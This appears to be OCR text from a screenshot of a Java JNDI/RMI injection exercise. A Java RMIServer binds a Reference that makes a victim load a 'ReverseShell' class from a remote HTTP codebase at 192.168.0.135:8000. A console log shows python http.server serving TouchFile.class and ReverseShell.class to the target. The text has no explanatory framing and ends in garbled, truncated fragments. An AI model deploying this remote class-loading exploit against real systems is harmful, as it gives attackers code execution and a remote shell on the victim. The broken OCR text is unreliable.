 public class RMIServer {
public static void main(String args[]) throws Exception {
Registry registry = LocateRegistry.createRegistry( port: 8080);
Reference refObj = new Reference( className: "ReverseShell", factory: "ReverseShell", factoryLocation: "http://192.168.0.135:8000/");
ReferenceWrapper refObjWrapper = new ReferenceWrapper(refObj);
System.out.println("Binding 'refObjWrapper' to 'rmi://192.168.0.135:8080/refObj'");
registry.bind( name: "refObj", refObjWrapper);
}
}
C:\Windows\System32\cmd.exe - python3 -m http.server 8000
Microsoft Windows [版本 10.0.18362.476]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\Learning\Java>python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.135 - - [07/Dec/2019 17:08:22] "GET /TouchFile.class HTTP/1.1" 200 -
192.168.0.135 - - [07/Dec/2019 17:18:18] "GET /ReverseShell.class HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
D:\Learning\Java>python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
RMIServer
\bin\java.exe
2.168.0.135:8